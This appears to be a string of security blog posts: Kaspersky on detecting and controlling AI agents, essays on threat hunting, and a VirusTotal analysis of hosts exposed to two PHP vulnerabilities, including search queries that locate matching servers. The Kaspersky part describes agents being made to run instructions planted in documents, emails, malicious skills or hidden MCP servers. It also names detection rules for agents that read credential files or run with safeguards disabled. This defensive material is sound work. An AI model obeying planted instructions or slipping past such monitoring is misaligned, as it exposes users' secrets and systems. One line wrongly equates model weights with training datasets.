
Skills are a key component of the AI agent ecosystem. They’re prewritten sets of natural-language instructions that extend agent functionality. We previously covered the risks that malicious skills pose to agent users. A skill can require the usage of additional programs and services, come with helper scripts (for example, written in Python), or contain a malicious command embedded right in the instruction text. This means that adding skills to an originally harmless AI agent opens up several new ways for malicious code to enter the system. To prevent this, any skills obtained from external sources must be scanned. Kaspersky Scan Engine is well suited for this task. This is a cyberthreat detection and response solution that seamlessly integrates with various applications. It can detect malicious code in agent skills, associated scripts, and in files generated by running agents.
Detection of a malicious agent skill in Kaspersky Scan Engine

Detection of a malicious agent skill in Kaspersky Scan Engine



Trained LLMs come in many formats. Some of them (PTH, PT, PKL, KERS, and others) also store parameters and weights (training datasets). These files can also contain malicious code, so it’s critical to scan them before running and using them. Kaspersky Scan Engine scans potentially dangerous LLM formats for infected data. It can deserialize and analyze models to detect malicious code regardless of model size.
Detection of an LLM with malicious code in Kaspersky Scan Engine

Detection of an LLM with malicious code in Kaspersky Scan Engine

Conclusion

AI agents are rapidly making their way into corporate environments: they help employees work faster and take on a wide range of tasks, but they also open up new opportunities for attackers. To take advantage of this technology without compromising security, organizations need to build multi-layered protection and minimize risks. A range of Kaspersky solutions can help with this:

  • Kaspersky TIP keeps you up to date on current scenarios in which attackers use AI agents, and its Hunt Hub section provides rules for detecting suspicious AI agent activity.
  • Kaspersky EDR detects AI agents in the infrastructure and monitors their activity on endpoints. If it detects potentially dangerous actions, the product can log the event, notify the SOC, and take response actions, such as stopping the process or isolating the host.
  • Application Control in Kaspersky products can fully restrict the use of AI agents within the company by using application categorization. The Web Control component can restrict access to AIaaS web resources.
  • Kaspersky Scan Engine can be integrated into various company processes to detect malicious code in any files, including AI agent skills and LLMs.

When companies combine the tools described above in a comprehensive approach, they can adopt AI agents in an informed way: with an understanding of the associated risks and effective means of minimizing them.

  •  

Deploying AI agents securely: how Kaspersky products mitigate AI threats

Introduction

AI agents and associated tooling are becoming increasingly common in corporate infrastructure. Agents can perform a range of actions with the user’s privileges, such as accessing data, running commands, and interacting with external services. This creates new security risks, especially when these tools are used without the security team’s oversight or well-designed policies.

Detecting, tracking, and controlling AI agents is becoming one of the most pressing tasks for security teams today. We closely follow technological developments and continuously update our solutions to respond to new threats in a timely manner amid a rapidly changing technology landscape. This post describes new expertise built into Kaspersky products that helps counter the threats posed by the proliferation of AI agents. We approach this problem from several angles.

First, you need to thoroughly understand the threat you are dealing with. To this end, we added profiles to the Kaspersky Threat Intelligence Portal that describe various AI agents and how attackers exploit them. At their core, AI agents are programs (processes) that run in the operating system on endpoints and can also launch other processes. This means that Endpoint Detection and Response solutions are among the key endpoint controls for this threat. These solutions detect the presence and launch of AI agents, track their activity, and identify potentially dangerous behavior. When needed, they also take action, such as stopping a suspicious process, blocking the activity, or isolating the host, to reduce the likelihood of an incident escalating. For this purpose, we developed specially adapted detection rules.

You can use Kaspersky Endpoint Security, now also available as Kaspersky Next, to control and restrict the launch of AI agents. This solution uses two components to detect AI agents and control how they are used. Application Control categorizes the application processes launched on endpoints, and Web Control manages access to specific categories of web resources for users on endpoints.

Finally, even harmless AI agents can contain malicious instructions (skills), such as those downloaded from unsafe external sources. Kaspersky Scan Engine analyzes installed applications to detect these threats and also checks LLM files for malicious code. Let’s take a closer look at these solutions and technologies.

Popular AI applications and services in organizations

Tools from Anthropic and OpenAI take the top spots in the September 2026 ranking of AI agents by popularity among Kaspersky users. This list is based on telemetry from Kaspersky solutions. It shows the number of users who had the relevant AI vendors’ products installed at the time of the study.

# AI product
1 Claude
2 Claude Code
3 Codex
4 OpenCode
5 Zed
6 Wispr Flow
7 LM Studio
8 ZCode
9 Chatbox
10 Cherry Studio

The data shows that agentic systems, especially AI agents for software development, are the most popular AI applications. The TOP 10 also includes an application for running large language models locally (LM Studio) and a voice note-taking app (Wispr Flow).

According to open sources, these are the most widely used AI services in 2026:

# AI service
1 ChatGPT
2 Google Gemini
3 Claude
4 Grammarly
5 DeepSeek

While analyzing the most popular and widely used apps, our experts also noticed a sharp rise in vulnerable versions of AI-related software and services. From 2025 to date, more than 2500 vulnerabilities have been published:

Number of published vulnerabilities in LLMs, AI tools, and plugins with similar functionality, 2025–2026 (download)

* Data for previous quarters was updated and may differ slightly from previously published data.

Application Control and Web Control

To enforce the organization’s security policy for AI agents and other AI applications on the corporate network, Kaspersky products offer application control based on KL categories. These categories classify installed software and give you granular control over which approved applications can run in the organization.

Application Control analyzes the processes launched on endpoints, tracking which AI agents are running in corporate systems at any given moment, on which hosts, and under which accounts. Application Control also shows how long a given program has been in use.

This makes it easier for the Kaspersky Security Center (KSC) administrator to control applications. Administrators can use KL categories to allow or block AI agents inside the company for specific groups of employees.

Here is what this functionality looks like to KSC administrators:

KL categories available when configuring Application Control

KL categories available when configuring Application Control

For details on how to configure Application Control in KSC, follow this link.

In Kaspersky Endpoint Security (KES), Application Control can operate in two modes:

  • Denylist. In this mode, Application Control lets users run any applications except those blocked by Application Control rules. This is the default mode.
  • Allowlist. In this mode, Application Control blocks users from running any applications except those explicitly allowed by Application Control rules.

Below are the steps to configure Application Control to block AI tools.

Configuring Application Control for the AI Tools category in KES

Configuring Application Control for the AI Tools category in KES

With this setup, when a user tries to launch an AI agent, they get a notification and the agent doesn’t start.

KES notification about an attempt to launch an AI agent

KES notification about an attempt to launch an AI agent

For more on how to configure Application Control in KES, follow this link. Our public portal also lets you explore information on KL categories and the applications that fall under them, in particular details on how AI agents are categorized and how popular they are.

AI Tools KL category

AI Tools KL category

The View applications drop-down list shows products for a specific vendor.

Similarly, Web Control lets you manage user access to web resources. If a user tries to open a denylisted website, KES blocks access and shows a warning.

KES notification about an attempt to access a prohibited web resource

KES notification about an attempt to access a prohibited web resource

When configuring access, the administrator can block websites that provide AI as a service.

Website categories

Website categories

For more on configuring Web Control, follow this link. The help portal also provides information on website categories that can be assigned to resources to configure access control.

Kaspersky Endpoint Detection and Response

To an EDR solution, an AI agent is a regular process. It has its own executable, a tree of child processes, and network communications, all of which need to be monitored for suspicious activity. An attacker can use an AI agent as an automation tool. An AI agent installed as a legitimate user tool can also be leveraged in a ClickFix attack, where it executes a malicious instruction received from an untrusted source, such as a document, web page, or email. That said, unsafe actions by an agent do not always indicate an attack. There may be no malicious intent in the chain at all. An incident can result from what looks like an ordinary instruction from a user who doesn’t fully understand the consequences of having it executed. The mere fact that an agent was launched does not reveal whether it is being used in an attack. That is why Kaspersky EDR (KEDR) uses both conventional behavioral rules and rules written and adapted to detect AI tools. The latter identify risky agent actions and settings, and help determine which AI tool was involved in suspicious activity.

Conventional KEDR rules detect the vast majority of familiar malicious techniques, including when performed by an AI agent. A suspicious PowerShell launch, persistence via Task Scheduler, or an attempt to steal credentials leaves clear, identifiable traces. These traces look the same no matter what initiated the actions. The rules analyze launch parameters, process relationships, affected files, network activity, and other telemetry events.

For example, in a recent Armored Likho campaign, we found signs that AI had been used to create loader and dropper samples, which were later compiled with NSIS (Nullsoft Scriptable Install System). The key telltale artifacts were icons in the scripts and excessive comments on every function, which is uncharacteristic of human-written code. In addition, the group continues to generate new modules for its BusySnake Stealer and BusySnake RAT samples. For example, the attackers used AI to develop a module that runs multiple checks for virtual environment artifacts and calculates a score. Depending on the score, the sample either runs or exits with code 0. Even though the initial access samples, payloads, and their modules were AI-generated, the commands they execute via rundll32 and PowerShell are detected by the shell_creation_by_rundll32 and suspicious_powershell_cmd_or_script_spawning rules.

So, for detecting an attack like this, it is not important who wrote the loader, the payload, or its modules: they are given away by the commands they execute, process relationships, and other traces of activity in the system. AI can be involved both in preparing the code and in carrying out the attack directly on the device.

In the latter case, the attacker uses the agent to carry out their tasks and lets it choose and run the required commands within the privileges it has. For effective protection, it is critical to link suspicious actions back to the AI tool and the conditions under which it operates. In KEDR, several specialized rules handle this task.

We have created separate rules for popular AI agents, ai_agent_*_access_to_sensitive_file_**, where * is the tool name and ** is the operating system. They generate alerts when an agent accesses files that contain credentials, tokens, or keys.

The ai_agent_dangerous_execution_mode rule detects agents launched with auto-approval of all actions (so-called YOLO mode) or with the sandbox disabled. These settings do not indicate an attack on their own, but they let the agent perform dangerous actions without user confirmation.

ai_agent_dangerous_execution_mode

The suspicious_mcp_server_artifact rule triggers when MCP server scripts are created or modified in hidden, temporary, or cache directories. Attackers can place an MCP server in these locations to quietly connect it to the agent: through the MCP server, they can pass instructions to the agent, call third-party tools, and access the user’s data.

suspicious_mcp_server_artifact

The llm_api_access_by_unusual_apps rule generates an alert when an application on Windows, Linux, or macOS connects to the API of a known external LLM service, unless this activity falls under predefined exclusions. This helps spot model access by applications that do not normally behave this way.

llm_api_access_by_unusual_apps

Some Kaspersky EDR rules tag events for investigation but do not generate alerts. For example, the ai_agent_**_execution rules flag launches of known agents on Windows, Linux, and macOS. The local_ai_model_artifact rule records the creation or modification of AI model files in typical application, runtime, and cache directories. These events reveal AI tools on the device, including tools that run on local models and never call an external API.

local_ai_model_artifact

Kaspersky Threat Intelligence Portal

AI agent profiles

The Kaspersky Threat Intelligence Portal offers a large number of software profiles, including profiles of AI agents. You can sort them by the ai_ prefix:

AI agent profiles on Kaspersky TIP

AI agent profiles on Kaspersky TIP

The profile of an AI agent such as Claude Desktop includes a detailed description of the software, the privilege level required to run it, supported platforms, and threat actor groups known to use it. It also lists tactics and techniques mapped to the MITRE ATT&CK framework, with descriptions of the procedures the tool can be used for.

Claude profile on Kaspersky TIP

Claude profile on Kaspersky TIP

The description also lists ways to detect the software through standard system auditing mechanisms:

  • Windows: events from standard audit logs and Sysmon events
  • Linux: syscall audit events and Sysmon events
  • Network auditing: a set of protocols and the traffic generated by the software

The detection section lists the main artifacts the software leaves in the system: command lines, possible launch parameters, names of the services and scheduled tasks it creates, and the key network artifacts.

Detection section in the Claude profile

Detection section in the Claude profile

Hunt Hub

In December 2025, the Kaspersky Threat Intelligence Portal added Hunt Hub (HH), a repository of detection rules. This is a unique Kaspersky project, and we developed it in response to growing market demand.

This functionality is available in the Threat Landscape section of the portal. It gives analysts access to detection rules: their descriptions and their mapping to MITRE ATT&CK tactics and techniques, as well as to the associated cybercriminal groups.

In the Hunt Hub section, customers can explore the detection logic of EDR, NDR, and NGFW products, including the logic for detecting AI agents.

Rules in the Hunt Hub repository

Rules in the Hunt Hub repository

The rule card provides:

  • Detailed description
  • Rule’s severity level, confidence level, and alert format
  • Detection tips
  • Description of possible false positives
  • Platforms the rule can run on
  • Tactics, techniques, and sub-techniques covered by the rule
  • Groups that use the technique covered by the rule
  • Detection logic that shows what exactly triggers the rule
Detection rule card in Hunt Hub

Detection rule card in Hunt Hub

Kaspersky Scan Engine

Skills are a key component of the AI agent ecosystem. They’re prewritten sets of natural-language instructions that extend agent functionality. We previously covered the risks that malicious skills pose to agent users. A skill can require the usage of additional programs and services, come with helper scripts (for example, written in Python), or contain a malicious command embedded right in the instruction text. This means that adding skills to an originally harmless AI agent opens up several new ways for malicious code to enter the system. To prevent this, any skills obtained from external sources must be scanned. Kaspersky Scan Engine is well suited for this task. This is a cyberthreat detection and response solution that seamlessly integrates with various applications. It can detect malicious code in agent skills, associated scripts, and in files generated by running agents.
Detection of a malicious agent skill in Kaspersky Scan Engine

Detection of a malicious agent skill in Kaspersky Scan Engine


Trained LLMs come in many formats. Some of them (PTH, PT, PKL, KERS, and others) also store parameters and weights (training datasets). These files can also contain malicious code, so it’s critical to scan them before running and using them. Kaspersky Scan Engine scans potentially dangerous LLM formats for infected data. It can deserialize and analyze models to detect malicious code regardless of model size.
Detection of an LLM with malicious code in Kaspersky Scan Engine

Detection of an LLM with malicious code in Kaspersky Scan Engine

Conclusion

AI agents are rapidly making their way into corporate environments: they help employees work faster and take on a wide range of tasks, but they also open up new opportunities for attackers. To take advantage of this technology without compromising security, organizations need to build multi-layered protection and minimize risks. A range of Kaspersky solutions can help with this:

  • Kaspersky TIP keeps you up to date on current scenarios in which attackers use AI agents, and its Hunt Hub section provides rules for detecting suspicious AI agent activity.
  • Kaspersky EDR detects AI agents in the infrastructure and monitors their activity on endpoints. If it detects potentially dangerous actions, the product can log the event, notify the SOC, and take response actions, such as stopping the process or isolating the host.
  • Application Control in Kaspersky products can fully restrict the use of AI agents within the company by using application categorization. The Web Control component can restrict access to AIaaS web resources.
  • Kaspersky Scan Engine can be integrated into various company processes to detect malicious code in any files, including AI agent skills and LLMs.

When companies combine the tools described above in a comprehensive approach, they can adopt AI agents in an informed way: with an understanding of the associated risks and effective means of minimizing them.

  •  

The Threat Hunting Flywheel: Why Threat Hunting Isn’t About Finding Bad Things

Here’s a counterintuitive truth: the ultimate goal of threat hunting isn’t to find more security incidents—it’s to drive continuous improvement across your entire security program. We’re not hunting merely to find present bad; we’re hunting to decrease the probability of future bad.

Think of it like debugging. You don’t debug just to find bugs—you debug to build better software. Each bug you find teaches you something about your system, improves your testing, and makes future bugs less likely. Threat hunting works the same way.

The Cyclical Nature of Threat Hunting

Every threat hunting framework can be thought of as a cycle that improves with every revolution.

Step 1: Determine Your Focus

The biggest challenge in threat hunting? Answering this question: “Where do we even start?” You can’t just randomly poke around in logs hoping to find something interesting. You need a method to focus your efforts.

The good news is that there are several effective approaches, and you don’t have to pick just one. In fact, most mature programs blend approaches over time.

Hypothesis-driven hunting starts with an educated guess, perhaps informed by the latest threat intelligence. Maybe something like, “I bet adversaries are using scheduled tasks for persistence on our web servers.”

Baseline hunting flips the question entirely: instead of rooting around for specific threats, you map what “normal” looks like in your environment, then investigate anything that doesn’t fit the pattern.

Statistical analysis tools like RITA let you approach those patterns from yet another angle. They surface statistically weird behaviors and connections, giving you a prioritized list of anomalies to consider and maybe investigate.

Machine learning models can highlight specific events that deviate from learned baselines, essentially saying “start here” with confidence scores attached.

Step 2: Investigation

The real detective work happens here. Investigation is iterative and rarely linear. You start broad, progressively narrow your focus by filtering out known-good activity, and follow interesting patterns wherever they lead. One scheduled task leads to a user account, which leads to authentication logs, which leads to source IPs, which leads to ... you get it.

The “art” is knowing which threads to pull and which to drop. Something can be technically anomalous but contextually benign, like a DBA running weird queries at 2 AM because production is on fire.

Step 3: Discovery and Analysis

Eventually you reach a conclusion. Maybe you found a threat. Awesome! Now hand it to incident response.

But maybe, or most likely in fact, you found nothing…

Here’s the critical mindset shift: finding nothing isn’t failure. It’s validation—discovery of a different kind, even. A thorough hunt might confirm that your defenses are working and that an attack isn’t happening (win!). Or it might reveal that a detection you thought existed doesn’t, or that it’s misconfigured and wouldn’t fire even if the attack happened (also a win because now you know what to fix).

Approached with this mindset, any outcome is a win, and every hunt ultimately makes you more secure.

Step 4: Knowledge Refinement and Improvement

This is where threat hunting transforms from investigation into force multiplication. Everything you’ve learned feeds back into your security program:

  • Create detection rules so you don’t have to manually hunt for the same thing again.
  • Document baselines about normal behavior in your environment.
  • Share knowledge with your team and the wider community (Document!).
  • Generate new hypotheses for the next hunt (Back to Step 1...).
  • Close visibility gaps you discovered.
  • Measure and communicate your program’s value.

This phase is what makes hunting a continuous improvement engine. Each excursion expands detection coverage, deepens environmental knowledge, sharpens hunting skills, and strengthens overall security posture.

The Self-Improving Loop

The real power of this hunting “loop” is its cumulative nature. Your first few hunts might feel slow and uncertain. But knowledge accumulates. Patterns become obvious. Investigation approaches become routine. Organizations committed to sustained hunting programs often hit critical mass around 12–18 months, where value accelerates dramatically.

Remember: You’re not just looking for today’s threats. You’re building tomorrow’s defenses. Every rotation improves your skills, the program, and the rotations themselves. That’s the threat hunting flywheel.


  •  

Threat Hunting on the Endpoint: Hunting Adversaries Where They Live

Here's the deal: when adversaries compromise your environment, they don't float around in abstract network flows. They execute on actual systems. They touch files, spawn processes, and mess with registries.

The premise of endpoint threat hunting is simple: if an adversary wants to accomplish anything meaningful, they must eventually execute code on a host. That execution leaves traces.

The Endpoint Advantage: Depth and Context

Endpoint hunting gives you deep, contextual visibility into adversary behavior. You're not inferring what happened from network packets; you're seeing exactly what processes ran, which files were touched, and what registry keys got modified.

Consider credential theft. An adversary running Mimikatz operates entirely in host memory and local file systems. Network detection might catch the tool's delivery, but it won't see the actual credential extraction. Endpoint telemetry captures the process execution, memory access patterns, and specific API calls—providing detection plus meaningful context.

The endpoint also provides crucial user and process context that network data lacks. Suspicious PowerShell execution? Endpoint telemetry tells you which user ran it, what parent process spawned it, what command-line arguments were used, and what it created. This process tree visibility is fundamental to understanding adversary techniques and distinguishing malicious from legitimate activity.

Your Visibility Stack

Effective endpoint hunting requires comprehensive telemetry:

Sysmon is remarkably powerful. This free Microsoft utility generates detailed logs covering process creation, network connections, file changes, registry modifications, and more. When properly configured, it can provide serious, high-fidelity visibility without the EDR price tag.

PowerShell Script Block Logging captures actual commands executed in PowerShell sessions. Given how heavily adversaries rely on PowerShell, these logs are invaluable.

Windows Event Logs provide foundational telemetry. Universally available, they often contain the first indicators that something's off.

Velociraptor brings digital forensics and incident response to scale. This open-source tool lets you hunt across thousands of endpoints simultaneously, collecting artifacts and running detection queries in real-time.

Wazuh provides centralized collection and analysis of endpoint telemetry. While not as feature-rich as a commercial EDR, it aggregates logs from multiple sources, applies detection rules, and gives you a hunting interface across your environment.

EDR platforms have their place, but you don't need expensive tools to start hunting. OS-native telemetry and open-source tools get you remarkably far.

What Endpoint Hunting Misses

External C2 communications present major challenges for endpoint detections. While endpoint tools capture network connections made by processes, they don't deeply inspect connection content. An adversary using encrypted C2 channels generates connections that endpoint logs record, but the malicious nature is often only apparent through network traffic analysis.

Lateral movement patterns across your environment are tough from a purely endpoint perspective. Network monitoring provides this visibility more naturally.

Living Off the Land: The Real Challenge

Modern adversaries "live off the land," using legitimate system tools (PowerShell, WMI, certutil) for malicious purposes. These processes are inherently legitimate; that is, endpoint telemetry shows their execution, but distinguishing malicious from benign requires understanding normal patterns and identifying behavioral anomalies.

This is where endpoint hunting earns its keep. Automated signatures struggle with legitimate tools. But hunters who understand both legitimate uses and adversary abuse patterns can spot differences. Legitimate admins rarely use certutil to download files. PowerShell downloading from pastebin is unusual.

The endpoint's rich context (command-line parameters, parent processes, user context) provides the clues needed to distinguish malicious from benign.

The Endpoint Imperative

Despite limitations, endpoint threat hunting remains essential. Adversaries must execute code, access files, and modify systems. These actions occur on endpoints and generate endpoint artifacts.

The depth that endpoint data provides is unmatched. For detecting privilege escalation, credential theft, defense evasion, and persistence, endpoint hunting isn't just useful—it's necessary. These tactics involve no network activity that distinguishes them from legitimate behavior.

The question isn't whether to invest in endpoint threat hunting, but how comprehensively you can implement it. Because in the assumed breach world we inhabit, adversaries are executing on your systems right now. Endpoint hunting is how you find them.

  •  

The Battlefield Mindset: The Psychology Behind Threat Hunting

Imagine you are a soldier on the front lines, moving through hostile terrain with only your training, tools, and instincts. That's what threat hunting in cybersecurity feels like. You're not waiting in a bunker for alarms to sound; you leave the wire, patrol the area of operations, and look for signs of the enemy before they strike.

A traditional SOC analyst is a watchtower guard: when an alarm goes off, you investigate, confirm, and respond. A threat hunter is the scout team. Your mission begins when everything appears quiet. You assume the adversary is already inside the wire, moving carefully to avoid detection, and your job is to search the terrain, uncover indicators of intrusion, and expose what automated systems miss.

The Ten Battlefield Principles of Threat Hunting

1. If you were the enemy, where would you hide? Every hunt begins by adopting the minset of the adversary—considering their objectives, prioritized systems, likely blind spots, and possible routes for remaining unseen.

2. Your job is tracking. Threat hunters scrutinize logs, processes, authentication paths, and network flows like scouts reading disturbed ground or broken vegetation. You're searching for what's out of place or subtly altered.

3. You create a hypothesis. A hypothesis defines what you expect to see if an adversary is present, giving the hunt direction and preventing aimless data trawling.

4. You move through the environment tactically. You progress methodically through hosts, logs, and authentication records, validating your hypothesis step by step, and carefully documenting your findings.

5. Intelligence guides the hunt. Threat intelligence, prior incidents, and known TTPs (tactic, techniques, and procedures) shape your approach, just as scouts rely on maps, reconnaissance, and mission briefs.

6. Your tools are your weapon systems. SIEM queries, EDR telemetry, packet captures, forensic utilities, and scripting tools are your rifles, optics, and radios. Mastery of them determines how effectively you can uncover hidden activity.

7. You respect the enemy. Adversaries are adaptive and quiet, hiding in normal traffic and shifting tactics quickly. Respect for their capability keeps you vigilant and prevents complacency.

8. When you find something, you call it in. Threat hunters identify, analyze, and escalate findings. Once hostile activity is uncovered, incident response then takes over, just as scouts report contact so their unit can quickly act.

9. The battlefield changes, and you must adapt. Technology shifts, environments evolve, and infrastructures change. Adversaries adjust accordingly, and so must you, by continuously refining techniques, revising hypotheses, and ever tuning your approach.

10. Above all, threat hunting demands a warrior mindset. Patience, curiosity, discipline, and resilience are essential. You operate in uncertainty, seek the subtle, and work where visibility is low and risk is high.

Threat hunting is not a passive role. It requires intent, stealth, and a willingness to move beyond alerts into uncertainty. By taking on the mindset of the adversary, reading the terrain, and acting with discipline, threat hunters find what the automated systems cannot.

The Pyramid of Pain: Knowing and Exploiting Your Adversary's Weak Points

The Pyramid of Pain analogy shows the hierarchy of difficulty an attacker faces when changing certain indicators and how forcing them to do so is likely to disrupt their operations.

Hash Values These are the most easily modified indicators for an adversary. A file hash changes in seconds. Hunting for hashes is like searching for footprints in loose sand.

IP Addresses Attackers replace IPs frequently because they're disposable and easily rotated. Burning an IP, in practice, disrupts nothing beyond temporary infrastructure.

Domain Names Domains require more effort to rebuild, but adversaries often maintain many of them. Forcing a domain change creates friction but doesn't significantly impair strategy.

Network and Host Artifacts These unusual processes, persistence mechanisms, registry changes, and lateral movement patterns reveal the enemy's hands-on work. Replacing them requires careful planning and technical effort, creating real operational pressure.

Tools Adversary tools like Cobalt Strike, Sliver, Impacket, and custom malware represent major investment. Exposing or disrupting them forces adversaries to retool, redesign workflows, and rebuild capabilities.

Tactics, Techniques, and Procedures TTPs are the enemy's doctrine and operational style. Disrupting TTPs applies serious pressure on them to rethink strategy, retrain operators, and redesign campaigns.


While this battlefield may be digital, the mission is the same: detect the enemy early, deny them freedom of movement, communicate new intelligence, and protect what matters before the first alarm ever sounds.

  •  

Sizing the PHP exposure window for CVE-2026-109618 and CVE-2026-109619 with VirusTotal

On October 20, the PHP security team announced an out-of-band security release for Wednesday, October 21, 2026 at 14:00 UTC, fixing two critical vulnerabilities rated CVSS v4.0 9.2 (CVE-2026-109618 and CVE-2026-109619). Hours before the release, technical details leaked publicly. They point to the session.upload_progress feature, which has been part of PHP since 5.4.0 and is enabled by default. The community quickly converged on an interim mitigation: set session.upload_progress.enabled = Off in php.ini.
That leaves defenders with two questions: how big is the exposed surface, and where should they start? We used Internet Scanning in VirusTotal to answer both.
Note: Official details, affected versions and fixed versions are published by the PHP project with the release. The figures below describe the Internet-facing PHP footprint, not confirmed vulnerable hosts.

Most PHP servers don't say they are PHP

VirusTotal fingerprints roughly 5.1 million IP addresses running PHP (port_service_cpe:php), about 3.8 million of them with at least one port open today. Only around 1.1 million of those announce a version in an HTTP header such as X-Powered-By: PHP/8.3.35.
In other words, roughly four out of five PHP servers hide their version (expose_php = Off, stripped headers, reverse proxies). VirusTotal still identifies them as PHP through other signals: the application on top (WordPress, Laravel, Nextcloud...), PHPSESSID cookies and framework-specific headers. If you only search for a version string, you only see the fraction of the problem that volunteers it.

The version picture: the long tail of end-of-life PHP

Among the servers that do disclose their version, the split is stark:
PHP versions disclosed in service banners: supported, end-of-life and pre-5.4 branches

  • ~272K run a supported branch (8.2 to 8.5), the only branches that receive security fixes from the PHP project.
  • ~758K run an end-of-life branch between 5.4 and 8.1. These branches have session.upload_progress enabled by default and no longer receive security fixes. PHP 7.4 alone accounts for ~187K IPs and PHP 5.4 for ~119K.
  • ~88K run PHP 5.2 or 5.3, which predate session.upload_progress.
Being up to date doesn't buy much time either: about 85K IPs run the exact releases published on September 24 (8.3.35, 8.2.34, 8.4.26 and 8.5.11), the latest available before this fix.
Latest PHP releases before the fix and other open ports on PHP hosts

What runs on top, and where

Apache (~2.9M) and nginx (~1.48M) are the web servers most often seen on PHP hosts, followed by LiteSpeed (~90K). On the application side, WordPress dominates with ~538K IPs, followed by Laravel (~141K) and Nextcloud (~107K). Webmail (Roundcube) and database admin panels (phpMyAdmin) add another ~25K high-value targets.
Web servers and applications detected on PHP hosts

The geography is concentrated: the United States accounts for ~920K PHP hosts with at least one open port, and a handful of cloud and hosting providers (AWS, DigitalOcean, Alibaba, OVHcloud, Hetzner) concentrate a large share. That concentration is good news for remediation: a few providers that push a configuration change or a WAF rule can cover a lot of ground.
Top countries and selected hosting providers for PHP hosts with an open port

Going beyond the web port

PHP rarely travels alone. ~394K PHP hosts also have port 22 open (SSH by default), ~233K port 3306 (MySQL) and ~68K port 3389 (RDP). Those co-exposed services are useful for something else: identifying the exact build behind the web server.
The leaked material references LiteSpeed lsphp82 8.2.34 builds for Debian 12, Ubuntu 22.04 and Ubuntu 24.04, and notes that HTTP headers alone don't tell those builds apart. The OpenSSH package on port 22 does. With the bracket syntax, every condition is pinned to its port:
entity:ip port_service_cpe:php port_banner:"PHP/8.2.34" port_service_version[22]:"9.6p1 Ubuntu"
Of the ~3.5K IPs whose banners show both LiteSpeed and PHP 8.2.34, about 500 also have port 22 open. Across all PHP 8.2.34 hosts, the OpenSSH package on port 22 matches Ubuntu 24.04 on 269 IPs, Ubuntu 22.04 on 112 and Debian 12 on 65. For a defender, that is the difference between "patch everything" and "these are the machines that match the leaked target profile, patch them first". Keep in mind that port 22 reveals the host operating system: PHP may still run inside a container built on a different base image.
Ports tab of a PHP 8.2.34 host showing HTTP and OpenSSH on port 22

Adversaries run PHP too

The exposed surface also includes attacker infrastructure. Around 5.7K PHP hosts with at least one open port have five or more detections in VirusTotal, 729 of them disclosing PHP 8.x. One of them is an old acquaintance: the NOX Stealer panel (rebranded as BOMBAY) on 5.175.221[.]206:8443, which we profiled in our Internet Scanning post, runs nginx 1.24.0 with PHP/8.3.33.
Ports tab of 5.175.221.206 showing nginx 1.24.0 and PHP/8.3.33 on port 8443

What the VirusTotal corpus saw

The leak left traces across VirusTotal. The archive referenced in the write-up was first submitted at 02:29 UTC on October 21, less than 15 minutes after the first submission of the write-up URL. By the time of writing, 21 crowdsourced reports covering the vulnerabilities had been ingested as collections. Following entity:collection collection_type:report "CVE-2026-109618" is the fastest way to keep up with new reporting as it appears.
VirusTotal search results for crowdsourced reports about CVE-2026-109618

What to do now

  1. Patch. Upgrade to the fixed release of your branch (8.2, 8.3, 8.4 or 8.5) as soon as it is available on php.net or through your distribution.
  2. Plan the EOL migration. PHP 8.1 and older no longer receive security fixes. If you are on 5.4 to 8.1, upgrade the branch or check whether your distribution or vendor ships a backport.
  3. Disable upload progress until you patch. Set session.upload_progress.enabled = Off in php.ini (or the pool configuration) and reload PHP-FPM, Apache or LSAPI. It only breaks upload progress bars that rely on the feature. Community analysis suggests it may not cover every vector, so treat it as a stopgap, not a fix.
  4. Filter multipart at the edge. Where an application doesn't need file uploads, block or inspect multipart/form-data requests before they reach PHP. Cloudflare shipped emergency rules to its Managed and Free rulesets on October 21, and its CTO stated that they cover known payloads, while stressing that only updating PHP fully protects a site.
  5. Make sure the WAF can't be bypassed. Edge rules only help if the origin is not directly reachable. Search your own ranges in VirusTotal (for example, entity:ip port_service_cpe:php asn:<your ASN>) to find origins that expose PHP directly to the Internet.
  6. Don't rely on hiding the version. expose_php = Off hides the header, not the vulnerability.

Queries used in this post

Query What it finds
entity:ip port_service_cpe:php All IPs where VirusTotal fingerprinted PHP on any port
entity:ip port_service_cpe:php port_status:open PHP hosts with at least one port currently open
entity:ip port_service_cpe:php port_banner:"PHP/" PHP hosts that disclose their version in an HTTP header
entity:ip port_service_cpe:php port_banner:"PHP/7.4." PHP hosts on a given branch (repeat for each branch from 5.2 to 8.5)
entity:ip port_service_cpe:php port_banner:"PHP/8.3.35" PHP hosts on the latest release before the fix (repeat for 8.2.34, 8.4.26 and 8.5.11)
entity:ip port_service_cpe:php port_service_cpe:nginx PHP hosts by web server (also "apache:http_server", lighttpd, internet_information_services)
entity:ip port_service_cpe:php port_banner:"LiteSpeed" PHP hosts by Server header (also openresty, Caddy)
entity:ip port_service_cpe:php port_service_cpe:wordpress PHP hosts by application (also laravel, nextcloud, drupal, joomla, roundcube, phpmyadmin...)
entity:ip port_service_cpe:php port_status:open country:US PHP hosts with an open port, by country
entity:ip port_service_cpe:php port_status:open asn:16509 PHP hosts with an open port, by hosting provider ASN
entity:ip port_service_cpe:php open_port:22 PHP hosts with another port open (also 3306, 3389, 445, 8443, 8000)
entity:ip port_service_cpe:php port_banner:"LiteSpeed" port_banner:"PHP/8.2.34" Hosts whose banners show both LiteSpeed and PHP 8.2.34, the profile referenced in the leak
entity:ip port_service_cpe:php port_banner:"PHP/8.2.34" port_service_version[22]:"9.6p1 Ubuntu" PHP 8.2.34 hosts whose OpenSSH package on port 22 is Ubuntu 24.04's (use 8.9p1 Ubuntu for Ubuntu 22.04 and deb12 for Debian 12)
